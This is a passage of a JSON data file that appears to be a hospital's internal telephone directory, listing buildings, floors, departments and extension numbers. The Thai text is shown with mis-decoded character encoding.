3","dept":"à¸‡à¸²à¸™à¸à¸Žà¸«à¸¡à¸²à¸¢","tel_no":"6040"},{"id":"312","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸à¸Žà¸«à¸¡à¸²à¸¢","tel_no":"6689"},{"id":"313","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸à¹ˆà¸²à¸¢à¸à¸à¸«à¸¡à¸²à¸¢à¹à¸¥à¸°à¸§à¸´à¸™à¸±à¸¢ (à¸§à¸´à¸™à¸±à¸¢)","tel_no":"6203"},{"id":"314","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸œà¸à¸.à¸à¹ˆà¸²à¸¢à¸à¸à¸«à¸¡à¸²à¸¢à¹à¸¥à¸°à¸§à¸´à¸™à¸±à¸¢","tel_no":"6041"},{"id":"315","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¹ˆà¸²à¸¢à¸à¸à¸«à¸¡à¸²à¸¢à¹à¸¥à¸°à¸§à¸´à¸™à¸±à¸¢","tel_no":"6779"},{"id":"316","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸ªà¸±à¸‡à¸„à¸¡à¸ªà¸‡à¹€à¸„à¸£à¸²à¸°à¸«à¹Œ","tel_no":"6190 / 6188"},{"id":"317","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¸Ÿà¹‰à¸²à¹ƒà¸ª","tel_no":"6380 / 6590"},{"id":"318","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¹€à¸¢à¸µà¹ˆà¸¢à¸¡à¸šà¹‰à¸²à¸™","tel_no":"6358"},{"id":"319","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸ªà¹ˆà¸‡à¹€à¸ªà¸£à¸´à¸¡à¸ªà¸¸à¸‚à¸ à¸²à¸ž","tel_no":"6146"},{"id":"320","place":"à¸­à¸²à¸„à¸²à¸£à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡ (à¸ªà¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¸•à¸³à¸£à¸§à¸ˆ","tel_no":"6217-8 / 6239"},{"id":"321","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ U","dept":"à¸£à¹‰à¸²à¸™à¸¢à¸²à¸¡à¸¹à¸¥à¸™à¸´à¸˜à¸´","tel_no":"6134"},{"id":"322","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ U","dept":"à¸¨à¸¹à¸™à¸¢à¹Œ à¸£à¸›à¸ .","tel_no":"6191 / 6911"},{"id":"323","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ U","dept":"à¸Šà¹ˆà¸²à¸‡à¹‚à¸—à¸£à¸¨à¸±à¸žà¸—à¹Œ","tel_no":"6265"},{"id":"324","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¹€à¸§à¸Šà¸ à¸±à¸“à¸‘à¹Œà¸›à¸¥à¸­à¸”à¸ à¸±à¸¢à¹€à¸Šà¸·à¹‰à¸­ (CSSD)","tel_no":"6419 / 6694 / 6362"},{"id":"325","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸­à¸­à¸£à¹Œà¹‚à¸˜à¸›à¸´à¸”à¸´à¸à¸ªà¹Œ","tel_no":"6833 / 6930 / 6382"},{"id":"326","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸”à¸¡à¸¢à¸² à¸­à¸­à¸£à¹Œà¹‚à¸˜à¸›à¸´à¸”à¸´à¸à¸ªà¹Œ","tel_no":"6928"},{"id":"327","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¸Ÿà¸·à¹‰à¸™à¸”à¸¡à¸¢à¸²","tel_no":"6627"},{"id":"328","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡","tel_no":"6626 / 6321"},{"id":"329","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸”à¸¡à¸¢à¸² à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡","tel_no":"6322"},{"id":"330","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸•à¸²","tel_no":"6279 / 6475"},{"id":"331","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¹€à¸¥à¸ªà¸´à¸„ (Lasik)","tel_no":"6934-5 / 6397"},{"id":"332","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£","tel_no":"6607"},{"id":"333","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸§à¸´à¸ªà¸±à¸à¸à¸µ","tel_no":"6965"},{"id":"334","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸§à¸£à¸”à¸¡à¸¢à¸²","tel_no":"6969"},{"id":"335","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¹€à¸§à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸­à¸­à¸£à¹Œà¹‚à¸˜à¸›à¸´à¸”à¸´à¸à¸ªà¹Œ","tel_no":"6778"},{"id":"336","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¹€à¸§à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡","tel_no":"6967"},{"id":"337","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸­à¸­à¸£à¹Œà¹‚à¸˜à¸›à¸´à¸”à¸´à¸à¸ªà¹Œ","tel_no":"6932-3"},{"id":"338","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡","tel_no":"6954-6"},{"id":"339","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸­à¸­à¸à¸à¸³à¸¥à¸±à¸‡à¸à¸²à¸¢ (PGH Sport Club) / à¸Ÿà¸´à¸•à¹€à¸™à¸ª","tel_no":"6238"},{"id":"340","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸¡à¸.9","tel_no":"6961 / 6360"},{"id":"341","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸žà¸±à¸’à¸™à¸²à¸à¸²à¸£à¸£à¸±à¸à¸©à¸²à¸”à¹‰à¸§à¸¢à¹€à¸—à¸„à¹‚à¸™à¹‚à¸¥à¸¢à¸µà¸Šà¸µà¸§à¸ à¸²à¸ž","tel_no":"6524"},{"id":"342","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸§à¸´à¸ˆà¸±à¸¢","tel_no":"6525"},{"id":"343","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¹„à¸šà¹‚à¸­à¹€à¸—à¸„","tel_no":"6425 / 6525"},{"id":"344","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¹€à¸„à¸¡à¸µà¸šà¸³à¸šà¸±à¸”","tel_no":"6787-8 / 6204"},{"id":"345","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¹€à¸„à¸¡à¸µà¸šà¸³à¸šà¸±à¸” (à¹ƒà¸«à¹‰à¸¢à¸²à¸„à¸™à¹„à¸‚à¹‰)","tel_no":"6359 / 6424"},{"id":"346","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸¡à¸.10","tel_no":"6359 / 6976"},{"id":"347","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 11","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸¡à¸.11","tel_no":"6381"},{"id":"348","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 12","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸¡à¸.12","tel_no":"6372 / 6320"},{"id":"349","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 13","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸¡à¸.13","tel_no":"6169 / 6897"},{"id":"350","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸‡à¸„à¸¥à¸à¸²à¸à¸ˆà¸™à¸²à¸ à¸´à¹€à¸©à¸ (à¸¡à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 14","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸¡à¸.14","tel_no":"6103 / 6459"},{"id":"351","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ G","dept":"à¸Šà¹ˆà¸²à¸‡à¹à¸­à¸£à¹Œ","tel_no":"6614"},{"id":"352","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ G","dept":"à¸£à¸›à¸ . (à¸‰à¸.)","tel_no":"6570"},{"id":"353","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸«à¸™à¹‰à¸²à¸«à¹‰à¸­à¸‡à¸‰à¸¸à¸à¹€à¸‰à¸´à¸™","tel_no":"6812 / 6156"},{"id":"354","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸‰à¸¸à¸à¹€à¸‰à¸´à¸™ (ER)","tel_no":"6154-5"},{"id":"355","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"X-ray à¸‰à¸¸à¸à¹€à¸‰à¸´à¸™","tel_no":"6571"},{"id":"356","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¹€à¸§à¸£à¹€à¸›à¸¥","tel_no":"6813"},{"id":"357","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¹à¸¥à¸› ARI à¹‚à¸„à¸§à¸´à¸”","tel_no":"6278"},{"id":"358","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸à¹‡à¸šà¹€à¸‡à¸´à¸™","tel_no":"6814"},{"id":"359","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸¢à¸²","tel_no":"6157"},{"id":"360","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸§à¸£à¸•à¸£à¸§à¸ˆà¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥","tel_no":"6608"},{"id":"361","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"ICU à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡à¸›à¸£à¸°à¸ªà¸²à¸— à¸‰à¸.3/1","tel_no":"6161 / 6820"},{"id":"362","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"ICU à¸­à¸¸à¸šà¸±à¸•à¸´à¹€à¸«à¸•à¸¸ à¸—à¸£à¸­à¸¡à¹ˆà¸² à¸‰à¸.3/2","tel_no":"6160 / 6819"},{"id":"363","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸™à¸­à¸","tel_no":"6304 / 6301"},{"id":"364","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸‡à¸²à¸™à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸™à¸­à¸","tel_no":"6301"},{"id":"365","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸¨à¸¹à¸™à¸¢à¹Œà¸ªà¹ˆà¸‡à¸à¸¥à¸±à¸š","tel_no":"6356"},{"id":"366","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸‡à¸²à¸™à¸¨à¸¹à¸™à¸¢à¹Œà¸ªà¹ˆà¸‡à¸à¸¥à¸±à¸š","tel_no":"6357"},{"id":"367","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡à¸«à¸à¸´à¸‡ à¸‰à¸.4/1","tel_no":"6224 / 6826"},{"id":"368","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸¨à¸±à¸¥à¸¢à¸›à¸£à¸°à¸ªà¸²à¸— à¸‰à¸.4/2","tel_no":"6307 / 6824"},{"id":"369","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸Šà¹ˆà¸§à¸¢à¸«à¸²à¸¢à¹ƒà¸ˆ / à¸¨à¸¹à¸™à¸¢à¹Œà¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸žà¸—à¸¢à¹Œ","tel_no":"6829 / 6174"},{"id":"370","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸ªà¸²à¸¡à¸±à¸à¸Šà¸²à¸¢ à¸‰à¸.5/1 à¸­à¸­à¸£à¹Œà¹‚à¸˜ à¹à¸¥à¸°à¸œà¸¹à¹‰à¸•à¹‰à¸­à¸‡à¸«à¸²","tel_no":"6164 / 6837"},{"id":"371","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸ªà¸²à¸¡à¸±à¸ à¸‰à¸.5/2 à¸¨à¸±à¸¥à¸¢à¸›à¸£à¸°à¸ªà¸²à¸—à¸«à¸à¸´à¸‡","tel_no":"6165 / 6836"},{"id":"372","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸à¸²à¸£à¸”à¸¹à¹à¸¥à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸ªà¸¹à¸‡à¸­à¸²à¸¢à¸¸","tel_no":"6298 / 6300"},{"id":"373","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™ à¸ªà¸š.6-7","tel_no":"6005 / 6006"},{"id":"374","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 